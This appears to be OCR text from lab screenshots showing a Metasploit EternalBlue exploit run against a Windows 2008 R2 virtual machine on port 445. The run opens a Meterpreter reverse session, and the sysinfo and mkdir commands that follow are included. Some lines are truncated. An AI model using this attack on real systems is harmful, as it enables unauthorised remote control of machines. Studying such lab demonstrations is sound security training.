 File Machine View Input Devices Help
1 2 3 4
2
0:20
File Actions Edit View Help
[-] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-
[-] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[*] 10.10.10.10:445 - Connecting to target for exploitation.
[+] 10.10.10.10:445 - Connection established for exploitation.
[+] 10.10.10.10:445 - Target OS selected valid for OS indicated
[*] 10.10.10.10:445 - CORE raw buffer dump (51 bytes)
[*] 10.10.10.10:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65
[*] 10.10.10.10:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61
[*] 10.10.10.10:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69
[*] 10.10.10.10:445 - 0×00000030 6b 20 31
[+] 10.10.10.10:445 - Target arch selected valid for arch indica
[*] 10.10.10.10:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.10:445 - Sending all but last fragment of exploit pa
[*] 10.10.10.10:445 - Starting non-paged pool grooming
[+] 10.10.10.10:445 - Sending SMBv2 buffers
[+] 10.10.10.10:445 - Closing SMBv1 connection creating free hol
[*] 10.10.10.10:445 - Sending final SMBv2 buffers.
[*] 10.10.10.10:445 - Sending last fragment of exploit packet!
[*] 10.10.10.10:445 - Receiving response from exploit packet
[+] 10.10.10.10:445 - ETERNALBLUE overwrite completed successful
[*] 10.10.10.10:445 - Sending egg to corrupted connection.
[*] 10.10.10.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.10
[+] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[*] Meterpreter session 1 opened (10.10.10.100:4444 → 10.10.10.
[+] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-
[+] 10.10.10.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
meterpreter > sysinfo
Computer : WIN-MV72C21COPC
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > mkdir c:\\Temp
Windows 2008 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Local Disk (C:)
Computer Local Disk (C:)
Search Local Disk (C:)
Organize Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
PerfLogs 7/14/2009 10:20 AM File folder
Program Files 7/14/2009 12:07 PM File folder
Program Files (x86) 7/14/2009 12:06 PM File folder
Users 6/23/2020 12:32 PM File folder
Windows 12/4/2023 11:06 PM File folder
5 items
Activate Windows
Go to Settings to activate
Start
12:20 AM
12/5/2023
Right Ctrl